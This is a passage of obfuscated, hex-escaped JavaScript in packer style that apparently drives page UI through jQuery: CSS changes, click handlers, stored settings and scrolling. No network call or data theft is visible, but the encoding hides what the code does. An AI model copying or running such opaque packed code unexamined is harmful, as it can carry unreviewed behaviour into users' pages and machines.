x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x33\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x38\x35\x2B\x32\x32\x38\x5B\x32\x30\x37\x5D\x2B\x32\x38\x36\x2B\x32\x37\x33\x2B\x32\x32\x38\x5B\x32\x30\x38\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x36\x31\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x39\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x3B\x32\x39\x32\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x34\x33\x5C\x32\x33\x31\x5C\x32\x33\x34\x5C\x32\x34\x30\x22\x3A\x32\x32\x38\x5B\x37\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x3B\x32\x34\x35\x28\x32\x34\x38\x3D\x3D\x32\x32\x38\x5B\x31\x31\x5D\x29\x7B\x32\x39\x32\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x37\x5C\x32\x35\x38\x5C\x32\x33\x35\x5C\x32\x34\x39\x5C\x32\x35\x30\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x34\x30\x5C\x32\x33\x31\x5C\x32\x36\x38\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x33\x37\x5C\x32\x33\x31\x5C\x32\x33\x37\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x2C\x22\x5C\x32\x32\x39\x5C\x32\x33\x34\x5C\x32\x33\x36\x5C\x32\x33\x32\x5C\x32\x33\x38\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x33\x33\x5C\x32\x33\x31\x5C\x32\x33\x32\x22\x3A\x32\x32\x38\x5B\x31\x39\x32\x5D\x2B\x32\x35\x36\x2B\x32\x32\x38\x5B\x31\x31\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x31\x39\x34\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x30\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x35\x35\x5D\x7D\x29\x7D\x32\x38\x31\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x31\x5C\x32\x33\x39\x5C\x32\x33\x36\x5C\x32\x34\x34\x5C\x32\x33\x33\x5C\x32\x32\x39\x5C\x32\x36\x32\x22\x3A\x32\x32\x38\x5B\x36\x5D\x2C\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x31\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x7B\x22\x5C\x32\x33\x39\x5C\x32\x33\x31\x5C\x32\x33\x33\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x35\x5C\x32\x33\x34\x5C\x32\x33\x37\x5C\x32\x33\x35\x5C\x32\x36\x30\x5C\x32\x33\x35\x5C\x32\x33\x32\x5C\x32\x32\x39\x5C\x32\x33\x38\x22\x3A\x32\x32\x38\x5B\x31\x37\x31\x5D\x7D\x29\x3B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x30\x39\x5D\x2C\x32\x32\x38\x5B\x37\x35\x5D\x29\x7D\x7D\x7D\x32\x39\x38\x28\x29\x3B\x24\x28\x33\x34\x34\x29\x5B\x32\x32\x38\x5B\x32\x31\x31\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x39\x38\x28\x29\x3B\x32\x34\x35\x28\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x39\x31\x5D\x5D\x28\x32\x38\x38\x29\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x7D\x7D\x29\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x36\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x32\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x34\x34\x32\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x32\x31\x33\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x32\x31\x30\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x32\x31\x34\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x35\x28\x35\x33\x35\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x29\x5B\x32\x32\x38\x5B\x32\x31\x37\x5D\x5D\x28\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x32\x34\x35\x28\x35\x33\x34\x3D\x3D\x32\x32\x38\x5B\x30\x5D\x29\x7B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x36\x35\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x34\x35\x5D\x2C\x32\x32\x38\x5B\x36\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x35\x5D\x29\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x35\x31\x5D\x2C\x32\x32\x38\x5B\x32\x31\x35\x5D\x29\x3B\x32\x39\x38\x28\x29\x3B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x37\x31\x5D\x29\x3B\x33\x37\x30\x28\x32\x35\x37\x28\x29\x7B\x33\x31\x35\x5B\x32\x32\x38\x5B\x31\x34\x5D\x5D\x28\x32\x32\x38\x5B\x31\x37\x30\x5D\x2C\x32\x32\x38\x5B\x31\x35\x35\x5D\x29\x7D\x2C\x33\x36\x30\x29\x7D\x29\x7D\x3B\x24\x28\x33\x36\x39\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x31\x5D\x2B\x32\x35\x34\x2B\x32\x32\x38\x5B\x31\x33\x38\x5D\x2C\x32\x35\x37\x28\x29\x7B\x32\x35\x39\x5B\x32\x32\x38\x5B\x31\x33\x34\x5D\x5D\x28\x32\x38\x38\x29\x3B\x32\x39\x38\x28\x29\x7D\x29\x3B\x32\x34\x32\x20\x34\x35\x33\x3D\x24\x28\x32\x32\x38\x5B\x32\x31\x38\x5D\x29\x3B\x24\x28\x32\x32\x38\x5B\x31\x36\x34\x5D\x29\x5B\x32\x32\x38\x5B\x32\x31\x36\x5D\x5D\x28\x32\x32\x38\x5B\x32\x31\x32\x5D\x2C\x32\x32\x38\x5B\x32\x31\x39\x5D\x2C\x32\x35\x37\x28\x34\x34\x33\x29\x7B\x34\x34\x33\x5B\x32\x32\x38\x5B\x32\x32\x30\x5D\x5D\x28\x29\x3B\x32\x34\x32\x20\x33\x30\x38\x3D\x24\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x33\x35\x34\x2C\x32\x32\x38\x5B\x32\x32\x31\x5D\x29\x3B\x32\x34\x32\x20\x35\x34\x36\x3D\x24\x28\x33\x35\x34\x29\x5B\x32\x32\x38\x5B\x32\x32\x32\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x33\x5D\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x37\x34\x5D\x5D\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x29\x5B\x31\x5D\x3B\x33\x30\x38\x3D\x24\x28\x32\x32\x38\x5B\x32\x32\x34\x5D\x2B\x33\x30\x38\x29\x3B\x33\x30\x38\x3D\x33\x30\x38\x5B\x32\x32\x38\x5B\x32\x32\x35\x5D\x5D\x28\x29\x5B\x32\x32\x38\x5B\x35\x37\x5D\x5D\x3B\x34\x35\x33\x5B\x32\x32\x38\x5B\x32\x32\x36\x5D\x5D\x28\x7B\x35\x34\x31\x3A\x33\x30\x38\x7D\x2C\x33\x39\x38\x29\x7D\x29\x7D\x7D\x2C\x33\x39\x38\x29\x3B\x24\x28\x32\x32\x38\x5B\x32\x32\x37\x5D\x2B\x32\x35\x34\x29\x5B\x32\x32\x38\x5B\x34\x34\x5D\x5D\x28\x29","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C